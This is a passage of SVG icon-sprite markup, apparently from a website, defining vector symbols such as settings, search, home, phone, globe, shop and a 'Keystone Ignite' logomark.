d="M24.0088,9.6592a3.0159,3.0159,0,0,0-.6006-1.8L21.4209,5.208a3.119,3.119,0,0,0-2.4492-1.1992l-2.6492.0443a2.9736,2.9736,0,0,0-2.2659-1.0482h-.039l-3.82.051L9.3838,2.08A2.9969,2.9969,0,0,0,7.0732,1H7.0527L0,1.0586l.0176,2L7.0684,3h.0068a1.0029,1.0029,0,0,1,.7725.3613L11.3135,7.52A3.0081,3.0081,0,0,1,12.0088,9.44v6.5518H4.332l-2,5H.0088v2H3.6855l2-5H9.0088v3h2v-3h3v-2h2v2h2v-2h2v-2h1v1h2v-1h1Zm-6,4.333h-4V9.44a5.0124,5.0124,0,0,0-1.1582-3.2011L11.8462,5.0342l2.1977-.0293a.9814.9814,0,0,1,.794.376l2.5127,3.1406a3.0068,3.0068,0,0,1,.6582,1.874Zm.9043-6.7207L17.9175,6.027l1.0874-.0182a1.0037,1.0037,0,0,1,.8164.3994L21.8086,9.06a1.0055,1.0055,0,0,1,.2.6v2.333h-2V10.3955A5.0244,5.0244,0,0,0,18.9131,7.2715Z" data-v-3eb8cbca></path> <path d="M4.0088,12.9922H6.9a2.0027,2.0027,0,0,0,2-2v-3a2.0026,2.0026,0,0,0-2-2H4.0088a2.0025,2.0025,0,0,0-2,2v3A2.0026,2.0026,0,0,0,4.0088,12.9922Zm0-5H6.9l.001,3H4.0088Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-learning" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>learning</title> <path d="M22,4c-.7063,0-1.3674.0287-2,.0739V2H19a12.5219,12.5219,0,0,0-7,1.7383A12.5219,12.5219,0,0,0,5,2H4V4.0739C3.3674,4.0287,2.7063,4,2,4H0V20H2c6.308,0,7.9175,1.5237,8.16,1.8043L10.2251,22h3.55l.0652-.1957C14.0825,21.5237,15.692,20,22,20h2V4ZM18,15.0371a10.0529,10.0529,0,0,0-5,1.66V5.4752a9.6184,9.6184,0,0,1,5-1.4469ZM11,5.474V16.697a10.0529,10.0529,0,0,0-5-1.66V4.0283A9.6152,9.6152,0,0,1,11,5.474ZM2,18V6c.7141,0,1.3718.0338,2,.0829V17H5c3.7351,0,5.5005,1.7342,6,2.3345v.563C9.821,19.0414,7.3068,18,2,18Zm20,0c-5.3068,0-7.821,1.0414-9,1.8975v-.5624C13.5063,18.7275,15.2722,17,19,17h1V6.0829C20.6282,6.0338,21.2859,6,22,6Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-logout" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>logout</title> <path d="M22,2V22H12V18h2v2h6V4H14V6H12V2ZM5.8281,13H17V11H5.8281l3.293-3.293L7.707,6.293,2,12l5.707,5.707,1.4141-1.414Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-settings" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>settings</title> <path d="M12,23.9987A12.0448,12.0448,0,0,1,9.7441,23.78l-.7148-.1367-.25-2.0107a9.9978,9.9978,0,0,1-1.3-.5362L5.875,22.3444l-.6016-.4073A12.0108,12.0108,0,0,1,2.07,18.735l-.4092-.6016,1.2481-1.6015a9.9662,9.9662,0,0,1-.54-1.3037L.3564,14.9791.22,14.2633a11.7818,11.7818,0,0,1,0-4.5293L.3564,9.02l2.0127-.2505a10.0121,10.0121,0,0,1,.54-1.3037L1.6611,5.8634l.4092-.602A11.9969,11.9969,0,0,1,5.2734,2.0607l.6026-.4082L7.48,2.901a10.1372,10.1372,0,0,1,1.3-.5361l.25-2.0117L9.7451.2169a11.8436,11.8436,0,0,1,4.53.0034l.7139.1368L15.24,2.3712a10.2007,10.2007,0,0,1,1.291.5352l1.6026-1.2476.6025.4092A12.0173,12.0173,0,0,1,21.94,5.2741l.4072.6015L21.0986,7.48a10.2,10.2,0,0,1,.5323,1.2871l2.0127.2505.1367.7144a11.8045,11.8045,0,0,1,0,4.5337l-.1367.7148-2.0137.251a10.1329,10.1329,0,0,1-.5313,1.2871l1.2481,1.6025-.4072.6016a11.9858,11.9858,0,0,1-3.2032,3.207l-.6025.4092-1.6026-1.248a10.0606,10.0606,0,0,1-1.291.5361l-.2509,2.0117-.7129.1377A12.0224,12.0224,0,0,1,12,23.9987Zm-1.1689-2.0723a9.4128,9.4128,0,0,0,2.3564-.002l.2314-1.8652.6563-.1719a8.026,8.026,0,0,0,2.0478-.85l.585-.3437,1.4844,1.1553a9.9054,9.9054,0,0,0,1.667-1.668l-1.1553-1.4834.3418-.585a8.0624,8.0624,0,0,0,.8447-2.0459l.1709-.6562,1.8653-.2324a9.5427,9.5427,0,0,0,0-2.3594l-1.8633-.232-.1719-.6552a8.1109,8.1109,0,0,0-.8457-2.0469L18.7041,7.3l1.1553-1.4848a9.9913,9.9913,0,0,0-1.667-1.668L16.709,5.3029l-.585-.3438a8.1351,8.1351,0,0,0-2.05-.85l-.6553-.1719-.2314-1.8647a9.5378,9.5378,0,0,0-2.3564-.0015l-.2325,1.8638-.6572.17a8.0773,8.0773,0,0,0-2.0557.8486l-.5849.3428L5.8154,4.14A9.9819,9.9819,0,0,0,4.15,5.8043L5.3057,7.2882l-.3438.586a8.0433,8.0433,0,0,0-.8535,2.06l-.1719.6558-1.8633.2319a9.5073,9.5073,0,0,0,0,2.355l1.8633.2305.1719.6562a8.0563,8.0563,0,0,0,.8525,2.06l.3457.5859L4.15,18.193a9.9825,9.9825,0,0,0,1.665,1.6641l1.4854-1.1553.584.3418a8.1023,8.1023,0,0,0,2.0566.8486l.6572.17ZM12,17.9987a6,6,0,1,1,6-6A6.0066,6.0066,0,0,1,12,17.9987Zm0-10a4,4,0,1,0,4,4A4.0042,4.0042,0,0,0,12,7.9987Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-search" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>search</title> <path d="M14.5,0A9.4914,9.4914,0,0,0,7.118,15.468L.293,22.293l1.414,1.414,6.825-6.825A9.497,9.497,0,1,0,14.5,0Zm0,17A7.5,7.5,0,1,1,22,9.5,7.5079,7.5079,0,0,1,14.5,17Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-arrow" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>arrow</title> <g id="working" data-v-3eb8cbca><path d="M13.5088,3.5147,22,12l-8.4912,8.4853-1.4151-1.4142L18.1681,13,2,13V11l16.1681,0L12.0937,4.9289Z" data-v-3eb8cbca></path></g></symbol> <symbol id="icon-home" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>home</title> <path d="M23,24H16a1,1,0,0,1-1-1V14H9v9a1,1,0,0,1-1,1H1a1,1,0,0,1-1-1V10a1.0014,1.0014,0,0,1,.3672-.7744l11-9a1,1,0,0,1,1.2656,0l11,9A1.0014,1.0014,0,0,1,24,10V23A1,1,0,0,1,23,24Zm-6-2h5V10.4736L12,2.292,2,10.4736V22H7V13a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-support" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>support</title> <g id="working" data-v-3eb8cbca><path d="M20.7378,9.024C19.7825,4.4221,16.2382,1,12,1S4.2175,4.4221,3.2622,9.024A3.49,3.49,0,0,0,0,12.5v3A3.5086,3.5086,0,0,0,3.5,19H7V9H5.31C6.1914,5.53,8.8564,3,12,3S17.8086,5.53,18.69,9H17v8.4374a6.794,6.794,0,0,1-3.4287,2.3388,1.992,1.992,0,1,0,.2717,2.0018A8.6675,8.6675,0,0,0,18.2928,19H20.5A3.5,3.5,0,0,0,24,15.5v-3A3.49,3.49,0,0,0,20.7378,9.024ZM5,17H3.5A1.5017,1.5017,0,0,1,2,15.5v-3A1.5017,1.5017,0,0,1,3.5,11H5Zm17-1.5A1.5017,1.5017,0,0,1,20.5,17H19V11h1.5A1.5017,1.5017,0,0,1,22,12.5Z" data-v-3eb8cbca></path></g></symbol> <symbol id="icon-mobile" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>mobile</title> <path d="M17,0H7A2,2,0,0,0,5,2V22a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V2A2,2,0,0,0,17,0Zm0,22H7V2h3a1,1,0,0,0,1,1h2a1,1,0,0,0,1-1h3ZM9.5,20h5a.5.5,0,0,1,0,1h-5a.5.5,0,0,1,0-1Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-spiff-new" viewBox="0 0 48 48" data-v-3eb8cbca><title data-v-3eb8cbca>spiff new badge</title> <rect x="-936.2098" y="-516.2789" width="1920" height="1080" style="fill:none" data-v-3eb8cbca></rect> <polygon points="48 48 0 0 24 0 48 24 48 48" style="fill:#be3c18;fill-rule:evenodd" data-v-3eb8cbca></polygon> <path d="M17.18,11.1l5.9355-5.9375,1.18,1.18-.2461,5.8428,3.0449-3.044,1.4239,1.4238-5.962,5.962-.6357-.6358.2285-6.9277-3.5527,3.5527Z" style="fill:#fff" data-v-3eb8cbca></path> <path d="M29.8794,11.9258l4.1211,4.1211-1.2891,1.289L30.0141,14.64,28.98,15.6738l2.5615,2.5606L30.2778,19.498l-2.5615-2.5605-1.06,1.0605,2.7725,2.7725-1.374,1.2041-4.1133-4.1133Z" style="fill:#fff" data-v-3eb8cbca></path> <path d="M34.5884,16.9238l.1445-.1445,1.4922,1.4922-1.9512,3.9531.0176.0166,4.1133-1.79.0078-.0079.8994.8985-.0088.0078-1.7891,4.1143.0079.0087,3.9531-1.9511,1.501,1.5009-.1446.1446-7.8359,3.7988-.6279-.6279,2.2138-5.1651-.0088-.0088-5.1562,2.2227-.6358-.6357Z" style="fill:#fff" data-v-3eb8cbca></path></symbol> <symbol id="icon-spiff" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>spiff icon</title> <path d="M18,15.73A4.2757,4.2757,0,0,1,13.73,20H13v4H11V20H8a1,1,0,0,1,0-2h5.73a2.2708,2.2708,0,0,0,.4062-4.5049L9.2109,12.4668A4.27,4.27,0,0,1,10,4h1V0h2V4h3a1,1,0,0,1,0,2H10a2.2708,2.2708,0,0,0-.4062,4.5049l4.9248,1.0283A4.261,4.261,0,0,1,18,15.73ZM20,5a.9967.9967,0,0,0,.707-.293l2-2a1,1,0,0,0-1.414-1.414l-2,2A1,1,0,0,0,20,5ZM3.293,19.293l-2,2a1,1,0,1,0,1.414,1.414l2-2a1,1,0,0,0-1.414-1.414Zm-.586-18A1,1,0,0,0,1.293,2.707l2,2A1,1,0,0,0,4.707,3.293Zm18,18a1,1,0,0,0-1.414,1.414l2,2a1,1,0,0,0,1.414-1.414ZM23,11H21a1,1,0,0,0,0,2h2a1,1,0,0,0,0-2ZM3,13a1,1,0,0,0,0-2H1a1,1,0,0,0,0,2Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-block-quote" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>block quote</title> <path d="M4.27,10.17a10.69,10.69,0,0,0-.76,3.14H5.25a5.15,5.15,0,0,1,3.52,1.13,4.15,4.15,0,0,1,1.29,3.31,4.42,4.42,0,0,1-1.14,2.9A3.87,3.87,0,0,1,5.79,22a4.88,4.88,0,0,1-4.45-2.09A10.05,10.05,0,0,1,0,14.42,9.54,9.54,0,0,1,1,10,15.9,15.9,0,0,1,3.47,6.51a17.92,17.92,0,0,1,3.15-2.7c1.11-.74,2-1.34,2.79-1.81l1.3,2.22C9.58,4.88,8.66,5.46,8,5.94a12.88,12.88,0,0,0-2.14,1.9A8.84,8.84,0,0,0,4.27,10.17Zm17.79,4.27a5.15,5.15,0,0,0-3.52-1.13H16.8a11.17,11.17,0,0,1,.74-3.12,8.74,8.74,0,0,1,1.58-2.35,12.45,12.45,0,0,1,2.13-1.9C22,5.46,22.87,4.88,24,4.22L22.7,2C22,2.47,21,3.07,19.91,3.81a17.92,17.92,0,0,0-3.15,2.7A15.9,15.9,0,0,0,14.3,10a9.54,9.54,0,0,0-1,4.38,10.05,10.05,0,0,0,1.34,5.49A4.89,4.89,0,0,0,19.08,22a3.87,3.87,0,0,0,3.13-1.35,4.42,4.42,0,0,0,1.14-2.9A4.15,4.15,0,0,0,22.06,14.44Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-phone" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>phone</title> <path d="M1.5557,24.0008H.6494L.0127,17.5379A2.9319,2.9319,0,0,1,1.9453,14.573L5.376,13.43a3.8515,3.8515,0,0,1,3.4785.6846,4.8069,4.8069,0,0,0,1.2539.9257,8.8254,8.8254,0,0,0,4.9326-4.9609c.084-.31-.3721-.8818-.7187-1.1582l-.1114-.1016a3.696,3.696,0,0,1-.7832-3.4414l1.1446-3.4316A2.8889,2.8889,0,0,1,17.5371.0135L24,.65v.9062A21.9524,21.9524,0,0,1,1.5557,24.0008Zm4.8691-8.7324a1.3249,1.3249,0,0,0-.417.0585L2.5781,16.47a.9308.9308,0,0,0-.5752.8721L2.46,21.9832A19.9339,19.9339,0,0,0,21.9824,2.4607l-4.6406-.457a.9371.9371,0,0,0-.873.5752L15.3252,6.01a1.7163,1.7163,0,0,0,.31,1.4013c.3829.3213,1.7608,1.6094,1.337,3.1885a10.8163,10.8163,0,0,1-6.3692,6.3828c-1.1172.3447-2.4238-.7265-3.1055-1.4A1.8461,1.8461,0,0,0,6.4248,15.2684Zm3.7383-.2139Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-globe" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>globe</title> <path d="M12,0A12,12,0,1,0,24,12,12.0005,12.0005,0,0,0,12,0ZM2.051,13H5.029a19.0042,19.0042,0,0,0,.614,4H3.353A9.9049,9.9049,0,0,1,2.051,13ZM13,5V2.243A5.893,5.893,0,0,1,15.49,5Zm3.293,2a16.7919,16.7919,0,0,1,.68,4H13V7ZM11,2.243V5H8.51A5.893,5.893,0,0,1,11,2.243ZM11,7v4H7.027a16.7418,16.7418,0,0,1,.68-4ZM5.029,11H2.051A9.9049,9.9049,0,0,1,3.353,7h2.29A19.0042,19.0042,0,0,0,5.029,11Zm1.998,2H11v4H7.707A16.7418,16.7418,0,0,1,7.027,13ZM11,19v2.757A5.893,5.893,0,0,1,8.51,19Zm2,2.757V19h2.49A5.893,5.893,0,0,1,13,21.757ZM13,17V13h3.973a16.7919,16.7919,0,0,1-.68,4Zm5.971-4h2.978a9.8909,9.8909,0,0,1-1.303,4H18.357A19.0693,19.0693,0,0,0,18.971,13Zm0-2a19.0693,19.0693,0,0,0-.614-4h2.289a9.8909,9.8909,0,0,1,1.303,4Zm.158-6H17.678a12.3786,12.3786,0,0,0-.929-1.798A10.0335,10.0335,0,0,1,19.129,5ZM7.251,3.202A12.3786,12.3786,0,0,0,6.322,5H4.871A10.0335,10.0335,0,0,1,7.251,3.202ZM4.871,19H6.322a12.3786,12.3786,0,0,0,.929,1.798A10.0335,10.0335,0,0,1,4.871,19Zm11.878,1.798A12.3786,12.3786,0,0,0,17.678,19h1.451A10.0335,10.0335,0,0,1,16.749,20.798Z" style="fill-rule:evenodd" data-v-3eb8cbca></path></symbol> <symbol id="icon-wrench" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>wrench</title> <path d="M2.63,23a1,1,0,0,1-.54-.16,1,1,0,0,1-.3-1.39l4.63-7.18a1,1,0,0,0,.1-.88A8.48,8.48,0,0,1,16.09,2.15a1,1,0,0,1,.66,1.52L13.49,8.72l3.13,1.95,3.17-5a1,1,0,0,1,.82-.46h0a1,1,0,0,1,.82.42A8.49,8.49,0,0,1,15.16,19a1,1,0,0,0-.76.45l-2,3.11a1,1,0,1,1-1.68-1.09l2-3.11A3,3,0,0,1,15,17,6.41,6.41,0,0,0,20,14a6.48,6.48,0,0,0,.6-5.88l-2.35,3.63a1.91,1.91,0,0,1-2.67.58l-3.15-2a1.94,1.94,0,0,1-.58-2.68L14.15,4A6.48,6.48,0,0,0,8.4,12.7a3,3,0,0,1-.3,2.64L3.47,22.53A1,1,0,0,1,2.63,23Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-start-over" viewBox="0 0 24 24" focusable="false" data-v-3eb8cbca><title data-v-3eb8cbca>Start Over</title> <path d="M22,14.5a9.5,9.5,0,0,1-19,0,1,1,0,0,1,2,0A7.5,7.5,0,1,0,12.5,7H4.41l3.3,3.29a1,1,0,0,1,0,1.42,1,1,0,0,1-1.42,0l-5-5a1,1,0,0,1,0-1.42l5-5A1,1,0,0,1,7.71,1.71L4.41,5H12.5A9.51,9.51,0,0,1,22,14.5Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-check-circle" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>check-circle</title> <path d="M17.69,7.07C15.05,9.6,12,14.4,10.09,17.75A68.26,68.26,0,0,0,5.16,12L6.3,10.77l3,2.86C10.85,12,12.38,10.37,14,8.83a21.65,21.65,0,0,1,2.94-2.58c.3,0,.67.63.76.82" fill="#FFFFFF" data-v-3eb8cbca></path></symbol> <symbol id="icon-info-circle" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>info-circle</title> <path d="M12,0A12,12,0,1,0,24,12,12,12,0,0,0,12,0Zm0,22A10,10,0,1,1,22,12,10,10,0,0,1,12,22Zm-1-4h2V11H11ZM12,6a1.5,1.5,0,1,0,1.5,1.5A1.5,1.5,0,0,0,12,6Z" style="fill:var(--svg-brand-icon-color)" data-v-3eb8cbca></path></symbol> <symbol id="icon-mobile-service" viewBox="0 0 12 12" data-v-3eb8cbca><title data-v-3eb8cbca>mobile service</title> <path fill-rule="evenodd" d="M12,5.5h-0.44L10.31,3H8V1.5H0v8h1.09c0.21,0.58,0.76,1,1.41,1c0.65,0,1.2-0.42,1.41-1
	H7h1h0.09c0.21,0.58,0.76,1,1.41,1c0.65,0,1.2-0.42,1.41-1H12V5.5z M9.69,4l0.75,1.5H8V4H9.69z M3,9c0,0.28-0.22,0.5-0.5,0.5
	S2,9.28,2,9s0.22-0.5,0.5-0.5S3,8.72,3,9z M7,8.5H3.91c-0.21-0.58-0.76-1-1.41-1c-0.65,0-1.2,0.42-1.41,1H1v-6h6v3V8.5z M10,9
	c0,0.28-0.22,0.5-0.5,0.5S9,9.28,9,9s0.22-0.5,0.5-0.5S10,8.72,10,9z M11,8.5h-0.09c-0.21-0.58-0.76-1-1.41-1
	c-0.65,0-1.2,0.42-1.41,1H8v-2h3V8.5z" data-v-3eb8cbca></path></symbol> <symbol id="icon-shop" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>shop</title> <path d="M22,5H16.6741A4.7309,4.7309,0,0,0,7.3259,5H2L0,23H24ZM12,3a2.7448,2.7448,0,0,1,2.6329,2H9.3671A2.7448,2.7448,0,0,1,12,3ZM2.2346,21,3.79,7H7.25V9h2V7h5.5V9h2V7h3.46l1.5555,14Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-ignite-flame-logomark" viewBox="0 0 16 16" style="fill:currentcolor" data-v-3eb8cbca><title data-v-3eb8cbca>Keystone Ignite flame logomark</title> <path d="M3.52 6.548C6.207 4.188 5.66.024 5.66.024a8.673 8.673 0 0 1 4.311 3.909c1.226 2.703.761 3.82 1.361 3.78s.61-2.45.11-3.292a5.372 5.372 0 0 1 2.495 3.443c.25 2.13-.445 2.943-.027 3.128s.88-.772.88-.772.499 4.472-3.657 5.756q.142-.095.285-.205a1.973 1.973 0 0 0 .625-1.354l.001-.058a9.509 9.509 0 0 0-.757-3.348 6.733 6.733 0 0 1-.855 1.55c-.272.432-1.167.858-1.487.177a2.055 2.055 0 0 1 .005-1.213c.36-1.975.938-4.247-1.249-5.346.302 1.293-.513 2.977-1.482 4.324a15.179 15.179 0 0 0-2.227 3.265 1.843 1.843 0 0 0 .201 1.916 4.22 4.22 0 0 0 .338.256 3.256 3.256 0 0 1-.78-.395 6.709 6.709 0 0 1-2.086-2.493C.868 11.196.83 8.906 3.519 6.548Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-ios-plus-square" viewBox="0 0 16 16" style="fill:currentcolor" data-v-3eb8cbca><title data-v-3eb8cbca>Plus</title> <path d="M2.856 15.92h10.288c1.858 0 2.77-.913 2.77-2.738V2.818c0-1.825-.912-2.738-2.77-2.738H2.856C1.009.08.086.993.086 2.818v10.364c0 1.825.923 2.738 2.77 2.738Zm.022-1.575c-.783 0-1.228-.413-1.228-1.239V2.894c0-.815.445-1.238 1.228-1.238h10.244c.782 0 1.228.423 1.228 1.238v10.212c0 .826-.445 1.238-1.228 1.238H2.878Z" data-v-3eb8cbca></path> <path d="M4.008 7.99c0 .477.336.803.836.803h2.347v2.357c0 .49.326.826.803.826.49 0 .826-.337.826-.826V8.793h2.347c.489 0 .825-.326.825-.804 0-.489-.337-.826-.825-.826H8.82V4.817c0-.5-.337-.837-.826-.837-.477 0-.803.337-.803.837v2.347H4.844c-.5 0-.836.336-.836.825Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-ios-arrow-up-square" viewBox="0 0 16 16" style="fill:currentcolor" data-v-3eb8cbca><title data-v-3eb8cbca>Up arrow</title> <path d="M4.01 15.937h7.98c1.522 0 2.27-.747 2.27-2.242V6.852c0-1.495-.748-2.242-2.27-2.242h-1.912V5.9h1.895c.632 0 1.005.347 1.005 1.014v6.718c0 .677-.373 1.015-1.005 1.015H4.027c-.64 0-1.005-.338-1.005-1.015V6.914c0-.667.364-1.014 1.005-1.014h1.895V4.61H4.01c-1.512 0-2.269.747-2.269 2.242v6.843c0 1.494.757 2.242 2.27 2.242Z" data-v-3eb8cbca></path> <path d="M7.996 10.42a.64.64 0 0 0 .64-.623v-6.94l-.053-1.068.373.41.98 1.058a.588.588 0 0 0 .426.187c.338 0 .588-.231.588-.551a.537.537 0 0 0-.196-.419L8.458.277c-.16-.16-.293-.214-.463-.214-.16 0-.293.054-.462.214L5.237 2.474a.558.558 0 0 0-.187.419c0 .32.24.551.579.551.151 0 .32-.062.436-.187L7.043 2.2l.374-.41-.053 1.068v6.94c0 .338.293.623.632.623Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-android-add-to-home-screen" viewBox="0 0 16 16" style="fill:currentcolor" data-v-3eb8cbca><title data-v-3eb8cbca>Add to home screen</title> <path d="M4.7576,16c-.303,0-.5606-.1061-.7727-.3182s-.3182-.4697-.3182-.7727v-2.6545h1.0909v1.0182h8V2.7273H4.7576v1.0182h-1.0909V1.0909c0-.303,.1061-.5606,.3182-.7727S4.4545,0,4.7576,0h8C13.0606,0,13.3182,.1061,13.5303,.3182s.3182,.4697,.3182,.7727V14.9091c0,.303-.1061,.5606-.3182,.7727s-.4697,.3182-.7727,.3182H4.7576Zm0-1.6364v.5455h8v-.5455H4.7576Zm-2.4909-2.9636l-.7818-.7818L5.9394,6.1818H2.9394v-1.0909H7.8303v4.8909h-1.0909v-3.0364L2.2667,11.4ZM4.7576,1.6364h8v-.5455H4.7576v.5455Zm0,0v0Zm0,12.7273v0Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-android-more" viewBox="0 0 16 16" style="fill:currentcolor" data-v-3eb8cbca><title data-v-3eb8cbca>More</title> <path d="M8,16c-.3333,0-.6167-.1167-.85-.35-.2333-.2333-.35-.5167-.35-.85s.1167-.6167,.35-.85c.2333-.2333,.5167-.35,.85-.35s.6167,.1167,.85,.35c.2333,.2333,.35,.5167,.35,.85s-.1167,.6167-.35,.85c-.2333,.2333-.5167,.35-.85,.35Zm0-6.8c-.3333,0-.6167-.1167-.85-.35-.2333-.2333-.35-.5167-.35-.85s.1167-.6167,.35-.85c.2333-.2333,.5167-.35,.85-.35s.6167,.1167,.85,.35c.2333,.2333,.35,.5167,.35,.85s-.1167,.6167-.35,.85c-.2333,.2333-.5167,.35-.85,.35Zm0-6.8c-.3333,0-.6167-.1167-.85-.35-.2333-.2333-.35-.5167-.35-.85s.1167-.6167,.35-.85c.2333-.2333,.5167-.35,.85-.35s.6167,.1167,.85,.35c.2333,.2333,.35,.5167,.35,.85s-.1167,.6167-.35,.85c-.2333,.2333-.5167,.35-.85,.35Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-my-team" viewBox="0 0 24 24" data-v-3eb8cbca><title data-v-3eb8cbca>My Team</title> <path d="M3,19c0,.5523-.4477,1-1,1h0c-.5523,0-1-.4477-1-1v-1.7339c0-2.48,1.6914-4.747,4.1319-5.1878,.9784-.1767,1.9044-.0433,2.7295,.2894-.625,.4606-1.1733,1.0184-1.616,1.657-.0823-.0068-.1614-.0248-.2454-.0248-1.6543,0-3,1.3457-3,3v2Zm3.7908-10.749c-.2603,.4456-.7385,.749-1.2908,.749-.8271,0-1.5-.6729-1.5-1.5s.6729-1.5,1.5-1.5c.3882,0,.7388,.152,1.0054,.3946,.0139-.7343,.1699-1.434,.4458-2.0714-.2368-.1085-.4839-.1985-.7458-.2521-.2278-.0466-.4636-.0711-.7053-.0711s-.4775,.0245-.7053,.0711c-1.1394,.2331-2.0769,1.0197-2.5198,2.0665-.177,.4188-.2749,.8791-.2749,1.3624s.0979,.9437,.2749,1.3624c.4429,1.0469,1.3804,1.8334,2.5198,2.0665,.2278,.0466,.4636,.0711,.7053,.0711s.4775-.0245,.7053-.0711c.624-.1277,1.1794-.4307,1.634-.8423-.46-.533-.8188-1.1542-1.0486-1.8355Zm12.0774,3.8273c-.9784-.1767-1.9044-.0433-2.7295,.2894,.625,.4606,1.1733,1.0184,1.616,1.657,.0823-.0068,.1614-.0248,.2454-.0248,1.6543,0,3,1.3457,3,3v2c0,.5523,.4477,1,1,1h0c.5523,0,1-.4477,1-1v-1.7339c0-2.48-1.6914-4.747-4.1319-5.1878Zm-1.3735-5.6837c.2666-.2426,.6172-.3946,1.0054-.3946,.8271,0,1.5,.6729,1.5,1.5s-.6729,1.5-1.5,1.5c-.5522,0-1.0305-.3033-1.2908-.749-.2297,.6813-.5886,1.3025-1.0486,1.8355,.4546,.4116,1.01,.7147,1.634,.8423,.2278,.0466,.4636,.0711,.7053,.0711s.4775-.0245,.7053-.0711c1.1394-.2331,2.0769-1.0197,2.5198-2.0665,.177-.4187,.2749-.8792,.2749-1.3624s-.0979-.9436-.2749-1.3624c-.4429-1.0468-1.3804-1.8334-2.5198-2.0665-.2278-.0466-.4636-.0711-.7053-.0711s-.4775,.0245-.7053,.0711c-.262,.0536-.509,.1436-.7458,.2521,.2759,.6374,.4319,1.3371,.4458,2.0714Zm.5054,11.6054c0-3.5683-3.1304-6.4187-6.7894-5.9493-3.0244,.388-5.2106,3.1088-5.2106,6.158v2.7913c0,.5523,.4477,1,1,1h0c.5523,0,1-.4477,1-1v-2.8227c0-2.088,1.523-3.9558,3.6013-4.1579,2.3845-.2319,4.3987,1.643,4.3987,3.9806v3c0,.5523,.4477,1,1,1h0c.5523,0,1-.4477,1-1v-3Zm-5.093-7.0914c-.293,.0599-.5964,.0914-.907,.0914s-.614-.0315-.907-.0914c-1.4646-.2997-2.6702-1.311-3.2395-2.657-.2275-.5383-.3535-1.1302-.3535-1.7516s.126-1.2132,.3535-1.7516c.5693-1.3459,1.7749-2.3572,3.2395-2.657,.293-.0599,.5964-.0914,.907-.0914s.614,.0315,.907,.0914c1.4646,.2997,2.6702,1.3111,3.2395,2.657,.2275,.5384,.3535,1.1302,.3535,1.7516s-.126,1.2133-.3535,1.7516c-.5693,1.3459-1.7749,2.3572-3.2395,2.657Zm-.907-1.9086c1.3784,0,2.5-1.1215,2.5-2.5s-1.1216-2.5-2.5-2.5-2.5,1.1215-2.5,2.5,1.1216,2.5,2.5,2.5Z" data-v-3eb8cbca></path></symbol> <symbol id="icon-starburst-checkmark" viewBox="0 0 16 16" data-v-3eb8cbca><title data-v-3eb8cbca>Starburst Checkmark</title> <path d="M16,8l-2.2045-1.5529,1.1327-2.4471-2.6856-.2426-.2426-2.6856-2.4471,1.1327-1.5529-2.2045-1.5529,2.2045-2.4471-1.1327-.2426,2.6856-2.6856,.2426,1.1327,2.4471-2.2045,1.5529,2.2045,1.5529-1.1327,2.4471,2.6856,.2426,.2426,2.6856,2.4471-1.1327,1.5529,2.2045,1.5529-2.2045,2.4471,1.1327,.2426-2.6856,2.6856-.2426-1.1327-2.4471,2.2045-1.5529Zm-8.637,2.5068c-.705-.9645-1.565-1.8955-2.363-2.759l.5495-.583,1.4505,1.3685c.7255-.7855,1.461-1.559,2.228-2.2995,.3835-.37,.964-.9535,1.409-1.2335,.145-.0115,.3215,.3025,.363,.3925-1.264,1.211-2.736,3.5105-3.637,5.114Z" class="cls-1" data-v-3eb8cbca></path></symbol> <symbol id="icon-select-rv-plus" width="24" height="24" viewBox="0 0 24 24" data-v-3eb8cbca><g id="Icons - General 24px" data-v-3eb8cbca><path id="Fill 1" fill-rule="evenodd" clip-rule="evenodd" d="M12 22C6.486 22 2 17.514 2 12C2 6.486 6.486 2 12 2C17.514 2 22 6.486 22 12C22 17.514 17.514 22 12 22ZM12 0C5.383 0 0 5.383 0 12C0 18.617 5.383 24 12 24C18.617 24 24 18.617 24 12C24 5.383 18.617 0 12 0Z" fill="currentColor" data-v-3eb8cbca></path> <path id="Combined Shape" fill-rule="evenodd" clip-rule="evenodd" d="M13 6H11V11H6V13H11V18H13V13H18V11H13V6Z" fill="currentColor" data-v-3eb8cbca></path></g></symbol> <symbol id="icon-double-arrow" width="16" height="14" viewBox="0 0 16 14" data-v-3eb8cbca><path id="Vector" d="M4 13.4L0 9.40001L4 5.40001L5.12 6.54001L3.06 8.60001H8.8V10.2H3.06L5.12 12.26L4 13.4ZM12 8.60001L10.88 7.46001L12.94 5.40001H7.2V3.80001H12.94L10.88 1.74001L12 0.600006L16 4.60001L12 